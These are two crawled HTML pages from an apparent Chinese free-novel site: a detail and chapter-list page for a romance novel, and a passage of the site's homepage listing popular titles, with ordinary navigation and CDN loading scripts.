

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kequ365.com/detail/2x1Z.html
body_size: 5924
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>哄她！吻她！被禁欲糙汉撩到失控(好大一枚仙贝)全文免费阅读_实时更新 _科趣小说网 </title><meta name="keywords" content="哄她！吻她！被禁欲糙汉撩到失控(好大一枚仙贝)全文免费阅读_实时更新" /><meta name="description" content="《哄她！吻她！被禁欲糙汉撩到失控》这本书写得真心很不错。作者好大一枚仙贝大大，剧情走得快，人物赵奶奶,赵寅,姜音形象丰满，悬念也不少，真是一部神作。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="科趣小说网" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.kequ365.cc/detail/2x1Z.html" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kequ365.cc/detail/2x1Z.html" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_32175f8a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2023-09-12"/><meta property="og:title" content="哄她！吻她！被禁欲糙汉撩到失控"/><meta property="og:image" content="//pic.kequ365.cc/uptu/t/gMtr.jpg?sm"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_url" content="https://kequ365.com/detail/2x1Z/493.html"/><meta property="og:novel:author" content="好大一枚仙贝"/><meta property="og:novel:category" content="婚恋小说"/><meta property="og:url" content="https://kequ365.com/detail/2x1Z.html"/><meta property="og:novel:read_url" content="https://kequ365.com/detail/2x1Z.html"/><meta property="og:novel:book_name" content="哄她！吻她！被禁欲糙汉撩到失控"/><meta property="og:type" content="novel"/><meta property="og:description" content="《哄她！吻她！被禁欲糙汉撩到失控》这本书写得真心很不错。作者好大一枚仙贝大大，剧情走得快，人物赵奶奶,赵寅,姜音形象丰满，悬念也不少，真是一部神作。"/><meta property="og:novel:latest_chapter_name" content="第 493 节 哄她！吻她！被禁欲糙汉撩到失控"/><script>var CAD=0,DIR='/',CDN='https://172.247.93.92:64567/xcdn9/',FORM_HASH='dc00192ag9cqyd',DOMA='kequ365.com',ADN='z23',MOD='',xCoverList=[],TWMO='hk',APP_NAME='科趣小说网',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yifx',TJN='pv',TWPC='fanti',CDNV='318',TJ='B595yifx',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kequ365.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="科趣小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">科趣小说网</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/paihang.html">排行小说</a></li><li><a href="/over.html">全本小说</a></li><li><a href="/store/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.kequ365.cc/detail/2x1Z.html" title="哄她！吻她！被禁欲糙汉撩到失控">手机阅读《哄她！吻她！被禁欲糙汉撩到失控》</a></div><a href="/">科趣小说网</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/detail/2x1Z.html">哄她！吻她！被禁欲糙汉撩到失控</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.kequ365.cc/uptu/t/gMtr.jpg?sm" author="好大一枚仙贝" alt="哄她！吻她！被禁欲糙汉撩到失控" /><span class="b"></span></div><div id="info"><h1>哄她！吻她！被禁欲糙汉撩到失控</h1><p>作者：<a href="/zz/d94WeIbb4exeHe0vb4e7a4a5edXa5eY.html" target="_blank">好大一枚仙贝</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="2x1Z8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="2x1Z8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/2x1Z.html">TXT下载</a></p><p>更新时间：2023-09-12 06:13:41&nbsp;[共493章] <p>最新：<a href="/detail/2x1Z/493.html" title="">第 493 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/detail/dMkk.html" target="_blank" title="（HP同人）LVSS你是我的灵魂">（HP同人）LVSS你是我的灵魂</a> (法师小说) 、 <a href="/detail/Jsed.html" target="_blank" title="[快穿]小白脸">[快穿]小白脸</a><a href="/wen/oevYUzw.html" title="七十年代知青下乡电影" target="_blank">七十年代知青下乡电影</a> (甜文小说) 、 <a href="/detail/1031773513.html" target="_blank" title="后妈，对不起">后妈，对不起</a><a href="/wen/ELqOu9d.html" title="剑宗杨叶秦夕月" target="_blank">剑宗杨叶秦夕月</a> (现代都市) 、 <a href="/detail/17by.html" target="_blank" title="靠脸吃饭">靠脸吃饭</a><a href="/wen/EZOZiB0.html" title="舔狗反派只想苟,主角却不按剧本走?" target="_blank">舔狗反派只想苟,主角却不按剧本走?</a> (现言小说) 、 <a href="/detail/yvhQ.html" target="_blank" title="变成人鱼被养了">变成人鱼被养了</a> (耽美小说) 、 <a href="/detail/2dJ8.html" target="_blank" title="顾总，夫人他又去相亲啦！">顾总，夫人他又去相亲啦！</a><a href="/wen/PQG9Ux.html" title="斗罗大陆看未来直播" target="_blank">斗罗大陆看未来直播</a> (现言小说) 、 <a href="/detail/2vJS.html" target="_blank" title="赘婿文男主对我下手了/龙傲天对我下手了">赘婿文男主对我下手了/龙傲天对我下手了</a><a href="/wen/GLplu4w.html" title="缚手缚脚犹豫不决打一生肖" target="_blank">缚手缚脚犹豫不决打一生肖</a> (耽美小说) 、 <a href="/detail/Qy3.html" target="_blank" title="宦海无声">宦海无声</a><a href="/wen/XQoyUD8.html" title="盗墓笔记·十年 电子书" target="_blank">盗墓笔记·十年 电子书</a> (赚钱小说) 、 <a href="/detail/yItb.html" target="_blank" title="和死对头生崽后他失忆了">和死对头生崽后他失忆了</a><a href="/wen/KYMqSEx.html" title="卖操心卖什么的" target="_blank">卖操心卖什么的</a> (养成小说) 、 <a href="/detail/6I8.html" target="_blank" title="银河帝国之刃">银河帝国之刃</a><a href="/wen/4gYwUd4.html" title="红馅汤圆" target="_blank">红馅汤圆</a> (进化变异) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《哄她！吻她！被禁欲糙汉撩到失控》作品介绍</dt><div class="chapter-desc">《<a href="/detail/2x1Z_65112173.html">哄她！吻她！被禁欲糙汉撩到失控</a>》这本书写得真心很不错。作者好大一枚仙贝大大，剧情走得快，人物<a href="/people/6Xa5e6Xa5e5XWeY.html">赵奶奶</a>,<a href="/people/58fa5e5XWeY.html">赵寅</a>,<a href="/people/3bfIec97a5eY.html">姜音</a>形象丰满，悬念也不少，真是一部神作。 </div><dt>《哄她！吻她！被禁欲糙汉撩到失控》 正文 </dt><dd><a href="/detail/2x1Z/1.html">第 1 章</a></dd><dd><a href="/detail/2x1Z/2.html">第 2 章</a></dd><dd><a href="/detail/2x1Z/3.html">第 3 章</a></dd><dd><a href="/detail/2x1Z/4.html">第 4 章</a></dd><dd><a href="/detail/2x1Z/5.html">第 5 章</a></dd><dd><a href="/detail/2x1Z/6.html">第 6 章</a></dd><dd><a href="/detail/2x1Z/7.html">第 7 章</a></dd><dd><a href="/detail/2x1Z/8.html">第 8 章</a></dd><dd><a href="/detail/2x1Z/9.html">第 9 章</a></dd><dd><a href="/detail/2x1Z/10.html">第 10 章</a></dd><dd><a href="/detail/2x1Z/11.html">第 11 章</a></dd><dd><a href="/detail/2x1Z/12.html">第 12 章</a></dd><dd><a href="/detail/2x1Z/13.html">第 13 章</a></dd><dd><a href="/detail/2x1Z/14.html">第 14 章</a></dd><dd><a href="/detail/2x1Z/15.html">第 15 章</a></dd><dd><a href="/detail/2x1Z/16.html">第 16 章</a></dd><dd><a href="/detail/2x1Z/17.html">第 17 章</a></dd><dd><a href="/detail/2x1Z/18.html">第 18 章</a></dd><dd><a href="/detail/2x1Z/19.html">第 19 章</a></dd><dd><a href="/detail/2x1Z/20.html">第 20 章</a></dd><dd><a href="/detail/2x1Z/21.html">第 21 章</a></dd><dd><a href="/detail/2x1Z/22.html">第 22 章</a></dd><dd><a href="/detail/2x1Z/23.html">第 23 章</a></dd><dd><a href="/detail/2x1Z/24.html">第 24 章</a></dd><dd><a href="/detail/2x1Z/25.html">第 25 章</a></dd><dd><a href="/detail/2x1Z/26.html">第 26 章</a></dd><dd><a href="/detail/2x1Z/27.html">第 27 章</a></dd><dd><a href="/detail/2x1Z/28.html">第 28 章</a></dd><dd><a href="/detail/2x1Z/29.html">第 29 章</a></dd><dd><a href="/detail/2x1Z/30.html">第 30 章</a></dd><dd><a href="/detail/2x1Z/31.html">第 31 章</a></dd><dd><a href="/detail/2x1Z/32.html">第 32 章</a></dd><dd><a href="/detail/2x1Z/33.html">第 33 章</a></dd><dd><a href="/detail/2x1Z/34.html">第 34 章</a></dd><dd><a href="/detail/2x1Z/35.html">第 35 章</a></dd><dd><a href="/detail/2x1Z/36.html">第 36 章</a></dd><dd><a href="/detail/2x1Z/37.html">第 37 章</a></dd><dd><a href="/detail/2x1Z/38.html">第 38 章</a></dd><dd><a href="/detail/2x1Z/39.html">第 39 章</a></dd><dd><a href="/detail/2x1Z/40.html">第 40 章</a></dd><dd><a href="/detail/2x1Z/41.html">第 41 章</a></dd><dd><a href="/detail/2x1Z/42.html">第 42 章</a></dd><dd><a href="/detail/2x1Z/43.html">第 43 章</a></dd><dd><a href="/detail/2x1Z/44.html">第 44 章</a></dd><dd><a href="/detail/2x1Z/45.html">第 45 章</a></dd><dd><a href="/detail/2x1Z/46.html">第 46 章</a></dd><dd><a href="/detail/2x1Z/47.html">第 47 章</a></dd><dd><a href="/detail/2x1Z/48.html">第 48 章</a></dd><dd><a href="/detail/2x1Z/49.html">第 49 章</a></dd><dd><a href="/detail/2x1Z/50.html">第 50 章</a></dd><dd><a href="/detail/2x1Z/51.html">第 51 章</a></dd><dd><a href="/detail/2x1Z/52.html">第 52 章</a></dd><dt>《哄她！吻她！被禁欲糙汉撩到失控》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/detail/2x1Z/493.html">第 493 章</a></dd><dd><a href="/detail/2x1Z/492.html">第 492 章</a></dd><dd><a href="/detail/2x1Z/491.html">第 491 章</a></dd><dd><a href="/detail/2x1Z/490.html">第 490 章</a></dd><dd><a href="/detail/2x1Z/489.html">第 489 章</a></dd><dd><a href="/detail/2x1Z/488.html">第 488 章</a></dd><dd><a href="/detail/2x1Z/487.html">第 487 章</a></dd><dd><a href="/detail/2x1Z/486.html">第 486 章</a></dd><dd><a href="/detail/2x1Z/485.html">第 485 章</a></dd><dd><a href="/detail/2x1Z/484.html">第 484 章</a></dd><dd><a href="/detail/2x1Z/483.html">第 483 章</a></dd><dd><a href="/detail/2x1Z/482.html">第 482 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/detail/2x1Z/list_1.html">上页</a><b>1</b><a href="/detail/2x1Z/list_2.html">2</a><a href="/detail/2x1Z/list_3.html">3</a><a href="/detail/2x1Z/list_4.html">4</a><a href="/detail/2x1Z/list_5.html">5</a><a href="/detail/2x1Z/list_6.html">6</a><a href="/detail/2x1Z/list_7.html">7</a><a href="/detail/2x1Z/list_2.html">下页</a><select id="jump" onchange="location.href='/detail/2x1Z/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 10; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 493 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/detail/PVbN.html" target="_blank" title="他是龙[快穿]">他是龙[快穿]</a>、 <a href="/wen/GLplulv.html" title="重生成赵志敬的小说有那些" target="_blank">重生成赵志敬的小说有那些</a>、 <a href="/detail/7uSZ.html" target="_blank" title="霸总被病弱金丝雀逼疯了">霸总被病弱金丝雀逼疯了</a>、 <a href="/detail/7sRf.html" target="_blank" title="你不是第一个想做我男朋友的">你不是第一个想做我男朋友的</a>、 <a href="/wen/wKlKUWG.html" title="娄枭简欢的小说最新章节阅读" target="_blank">娄枭简欢的小说最新章节阅读</a>、 <a href="/detail/XQZ8.html" target="_blank" title="真的攻不过你呀">真的攻不过你呀</a>、 <a href="/detail/7qaQ.html" target="_blank" title="谁家顶流摆成这样？">谁家顶流摆成这样？</a>、 <a href="/wen/pbOycg9.html" title="纵横命运 steam" target="_blank">纵横命运 steam</a>、 <a href="/detail/JoIQ.html" target="_blank" title="重生之妖孽巨星">重生之妖孽巨星</a>、 <a href="/detail/203203191.html" target="_blank" title="在七零年代被宠爱的日子">在七零年代被宠爱的日子</a>、 <a href="/detail/yefh.html" target="_blank" title="反派ooc后我被表白了">反派ooc后我被表白了</a>、 <a href="/wen/Ny4mFdN.html" title="杀手寓言漫画" target="_blank">杀手寓言漫画</a>、 <a href="/detail/dBo8.html" target="_blank" title="末世重生之不负">末世重生之不负</a>、 <a href="/wen/Bn9nSZZ.html" title="我KTV 请客,私自点了陪酒女没告知我,我该怎么办" target="_blank">我KTV 请客,私自点了陪酒女没告知我,我该怎么办</a>、 <a href="/detail/Xbab.html" target="_blank" title="[HP同人/SD]斯莱特林的闲情记事录">[HP同人/SD]斯莱特林的闲情记事录</a>、 <a href="/wen/PA9AUa1.html" title="晓梦蝶在沉香如屑的意思" target="_blank">晓梦蝶在沉香如屑的意思</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㊀ 如果您发现免费小说哄她！吻她！被禁欲糙汉撩到失控下载章节有错误，请及时通知我们。您的热心是对科趣小说网最大的支持。</p><p>㊁ 如果您对小说哄她！吻她！被禁欲糙汉撩到失控全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>㊂ 科趣小说网是免费小说阅读网站，提供哄她！吻她！被禁欲糙汉撩到失控与哄她！吻她！被禁欲糙汉撩到失控全本TXT，哄她！吻她！被禁欲糙汉撩到失控全文阅读。</p><p>㊃《哄她！吻她！被禁欲糙汉撩到失控》是一本 治愈小说类型的小说。更多好看的治愈小说小说，请关注科趣小说网 “治愈小说”专栏或全本 小说排行榜。 </p><p>㊄ 免费小说哄她！吻她！被禁欲糙汉撩到失控小说的所有章节均为网友更新，属发布者个人行为，与科趣小说网（kequ365.com）立场无关。</p><p>*. <a href="/detail/2x1Z_65112173.html">哄她！吻她！被禁欲糙汉撩到失控59.7万字全集TXT下载_最新章节无弹窗_好大一枚仙贝</a>/<span class="gray">2018-10-03 22:14:17</span></p><p>*. <a href="/detail/2x1Z_1754027379.html">哄她！吻她！被禁欲糙汉撩到失控_全集最新列表_好大一枚仙贝 全本免费阅读_赵奶奶赵寅姜音</a>/<span class="gray">2020-06-22 14:28:01</span></p><p>*. <a href="/detail/2x1Z_318976561.html">哄她！吻她！被禁欲糙汉撩到失控_最新章节_现代 好大一枚仙贝_在线阅读无广告</a>/<span class="gray">2020-07-10 15:36:27</span></p><p>*. <a href="/detail/2x1Z_838162399.html">哄她！吻她！被禁欲糙汉撩到失控最新章节列表_赵奶奶赵寅姜音_在线免费阅读</a>/<span class="gray">2024-05-08 11:11:24</span></p><p>*. <a href="/w/adp7pzczx8a.html">哄她！吻她！被禁欲糙汉撩到失控_精彩阅读_现代 好大一枚仙贝_全文免费阅读</a>/<span class="gray">2019-06-07 19:31:37</span></p><p><a href="/detail/2x1Z/222.247.1.200.html" class="gray">222.247.1.200</a> / <a href="/detail/2x1Z/123.182.48.192.html" class="gray">123.182.48.192</a> / <a href="/detail/2x1Z/112.32.188.228.html" class="gray">112.32.188.228</a> / <a href="/detail/2x1Z/120.243.218.224.html" class="gray">120.243.218.224</a> / <a href="/detail/2x1Z/119.177.69.160.html" class="gray">119.177.69.160</a> / <a href="/detail/2x1Z/203.195.193.224.html" class="gray">203.195.193.224</a> / <a href="/detail/2x1Z/112.96.50.52.html" class="gray">112.96.50.52</a> / <a href="/detail/2x1Z/122.97.171.80.html" class="gray">122.97.171.80</a> / <a href="/detail/2x1Z/40.77.178.220.html" class="gray">40.77.178.220</a> / <a href="/detail/2x1Z/24.83.78.60.html" class="gray">24.83.78.60</a> / </p></div></div><script src="/click/2x1Z"></script><script src="/5yijk/318.z2bbn6"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.kequ365.cc/">科趣小说网</a>(kequ365.com) All Rights Reserved. <a href="//fanti.kequ365.cc/detail/2x1Z.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/rmailqNs7N.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="44.585ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kequ365.com/?FROM=bjs&u=BJS
body_size: 8686
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>科趣小说网-每天更新精彩小说</title><meta name="keywords" content="科趣小说网|言情小说|言情小说|言情小说在线阅读|免费言情小说小说排行榜" /><meta name="description" content="科趣小说网，精彩小说尽在科趣小说网，本站拥有海量的都市小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="科趣小说网" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.kequ365.cc/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kequ365.cc/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_32175f8a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var CAD=0,DIR='/',CDN='https://172.247.93.92:64567/xcdn9/',FORM_HASH='71b48fa3g9cqyl',DOMA='kequ365.com',ADN='z23',MOD='',xCoverList=[],TWMO='hk',APP_NAME='科趣小说网',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yifx',TJN='pv',TWPC='fanti',CDNV='318',TJ='B595yifx',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kequ365.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="科趣小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">科趣小说网</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/paihang.html">排行小说</a></li><li><a href="/over.html">全本小说</a></li><li><a href="/store/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/detail/R1Fd.html" title=""><img data-lazy="//pic.kequ365.cc/standard/1003188199/48407.jpg?sm" alt="失忆后端王被迫寻妻" author="斗酒津亭" src="/rloadfB68.svg" /></a></div><dl><dt><span>斗酒津亭</span><a href="/detail/R1Fd.html" title="">失忆后端王被迫寻妻</a></dt><dd>晋江VIP 完结 总书评数：115 当前被收藏数：745 营养液数：50 文章积...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/detail/XI0.html" title=""><img data-lazy="//pic.kequ365.cc/uptu/A/NRD7.jpg?sm" alt="异界之重甲暴力贼" author="懒猪雷" src="/rloadfB68.svg" /></a></div><dl><dt><span>懒猪雷</span><a href="/detail/XI0.html" title="">异界之重甲暴力贼</a></dt><dd>生物死后会向空气中散发灵魂之力，能吸收灵魂之力辅助于战斗的人们，在斯佩尔伯格大陆被...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/detail/yONl.html" title=""><img data-lazy="//pic.kequ365.cc/uptu/q/d8EM.jpg?sm" alt="朕怀了前世叛将的崽" author="止宁" src="/rloadfB68.svg" /></a></div><dl><dt><span>止宁</span><a href="/detail/yONl.html" title="">朕怀了前世叛将的崽</a></dt><dd>晋江VIP完结 总书评数：5009 当前被收藏数：9717 营养液数：7375 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/detail/1422562602.html" title=""><img data-lazy="//pic.kequ365.cc/standard/1422562602/46489.jpg?sm" alt="邻家雪姨" author="阿傩" src="/rloadfB68.svg" /></a></div><dl><dt><span>阿傩</span><a href="/detail/1422562602.html" title="">邻家雪姨</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/detail/36wl.html" title=""><img data-lazy="//pic.kequ365.cc/uptu/q/dLWo.jpg?sm" alt="早春晴朗" author="姑娘别哭" src="/rloadfB68.svg" /></a></div><dl><dt><span>姑娘别哭</span><a href="/detail/36wl.html" title="">早春晴朗</a></dt><dd>晋江VIP 完结 总书评数：20572  当前被收藏数：38952  营养液数：2...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/detail/2a68.html" title=""><img data-lazy="//pic.kequ365.cc/uptu/t/glbn.jpg?sm" alt="易感期的Alpha天天破防" author="迎秋辞" src="/rloadfB68.svg" /></a></div><dl><dt><span>迎秋辞</span><a href="/detail/2a68.html" title="">易感期的Alpha天天破防</a></dt><dd>晋江VIP完结 当前被收藏数：38922 营养液数：8643 文章积分：294,3...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">婚恋</span><span class="s2"><a href="/detail/yfP8.html" title="">假结婚后离不掉了</a></span><span class="s5">初又又</span></li><li><span class="s1">情感</span><span class="s2"><a href="/detail/qS2X.html" title="">豪门闪婚：帝少的神秘冷妻</a></span><span class="s5">青湖醉</span></li><li><span class="s1">现言</span><span class="s2"><a href="/detail/2130634571.html" title="">女主冷蓉蓉</a></span><span class="s5">一树樱花</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/detail/3FV.html" title="">卯上土匪下堂夫</a></span><span class="s5">绯叶</span></li><li><span class="s1">都市</span><span class="s2"><a href="/detail/yvXV.html" title="">重生后我嫁给了反派大佬</a></span><span class="s5">星如银</span></li><li><span class="s1">言情</span><span class="s2"><a href="/detail/oR8.html" title="">残花败柳</a></span><span class="s5">田三七</span></li><li><span class="s1">传统</span><span class="s2"><a href="/detail/7u.html" title="">十景缎</a></span><span class="s5">方寸光</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/detail/31Qh.html" title="">春晓</a></span><span class="s5">江冉遗</span></li><li><span class="s1">末世</span><span class="s2"><a href="/detail/22cV.html" title="">【虫族】社恐被迫拿起龙傲天剧本</a></span><span class="s5">三天L</span></li><li><span class="s1">青春</span><span class="s2"><a href="/detail/2SPb.html" title="">被偏执攻当老婆养后跑不掉了</a></span><span class="s5">爱哈哈的小刀</span></li><li><span class="s1">异术</span><span class="s2"><a href="/detail/680w.html" title="">艳星</a></span><span class="s5">kongkong101010</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/detail/qOMS.html" title="">庶女桃夭</a></span><span class="s5">飞翼</span></li><li><span class="s1">校园</span><span class="s2"><a href="/detail/2kRy.html" title="">在离婚综艺上发现怀崽了</a></span><span class="s5">李末子</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/detail/2cko.html" title="">误伤大佬前任后他找回来了</a></span><span class="s5">白象绘川</span></li><li><span class="s1">情有</span><span class="s2"><a href="/detail/yFRV.html" title="">白月光想帮我养娃</a></span><span class="s5">柒殇祭</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/detail/2X8v.html" title="">惟愿万岁无忧［重生］</a></span><span class="s5">微火永夜</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/detail/1fS.html" target="_blank" title="盗天"><img data-lazy="//pic.kequ365.cc/uptu/A/Nm1E.jpg?sm" alt="盗天" author="福川" /></a></div><dl><dt><a href="/detail/1fS.html" title="盗天">盗天</a></dt><dd>内容简介： 首汽公司的出租车司机穆春江是一个有情有意、有胆有识，...</dd></dl><div class="clear"></div></div><ul><li><a href="/detail/vsbV.html" title="抵死缠绵：宝贝，别乱动">抵死缠绵：宝贝，别乱动</a>/大允</li><li><a href="/detail/QZVM.html" title="术女有毒：将军，请自控">术女有毒：将军，请自控</a>/风雨归来兮</li><li><a href="/detail/vBZ7.html" title="江山为聘">江山为聘</a>/凉歌</li><li><a href="/detail/2Me.html" title="[空间]群演的天后路">[空间]群演的天后路</a>/颜小妞</li><li><a href="/detail/33h0.html" title="奶味的小人鱼（ABO）">奶味的小人鱼（ABO）</a>/公子书生</li><li><a href="/detail/792353975.html" title="穿越年代：手握三室一厅被娇宠！">穿越年代：手握三室一厅被娇宠！</a>/安小龟</li><li><a href="/detail/obP.html" title="各位老大，请放了我">各位老大，请放了我</a>/艳阳高照88</li><li><a href="/detail/I3b.html" title="高官的甜宠">高官的甜宠</a>/狐小懒</li><li><a href="/detail/v8Xf.html" title="偏宠卿卿">偏宠卿卿</a>/花日绯</li><li><a href="/detail/7Zh1.html" title="西幻女配决定修改剧本">西幻女配决定修改剧本</a>/卫梦</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/detail/dN1s.html" target="_blank" title="（HP同人）HP之重新开始"><img data-lazy="//pic.kequ365.cc/uptu/Q/DRK.jpg?sm" alt="（HP同人）HP之重新开始" author="葬剑" /></a></div><dl><dt><a href="/detail/dN1s.html" title="（HP同人）HP之重新开始">（HP同人）HP之重新开始</a></dt><dd>晋江VIP正文完结 当前被收藏数：4050 文章积分：49,010,176  文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/detail/36Xy.html" title="今天榆木师妹也在努力求生">今天榆木师妹也在努力求生</a>/景言fox</li><li><a 